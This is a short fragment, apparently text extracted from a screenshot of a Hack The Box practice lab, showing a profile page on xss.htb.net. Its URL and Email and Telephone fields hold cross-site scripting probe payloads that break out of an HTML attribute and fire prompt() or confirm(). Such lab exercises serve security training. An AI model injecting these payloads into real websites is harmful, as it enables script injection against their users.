 xss.htb.net/profile?email="><img src=x onerror=prompt(document.domain)>
xss.htb.net
1
OK
Ela Stienen
@crazygorilla983
Email "><img src=x onerror=prompt(document.domain)>
Telephone "><img src=x onerror=confirm(1)>
Country ">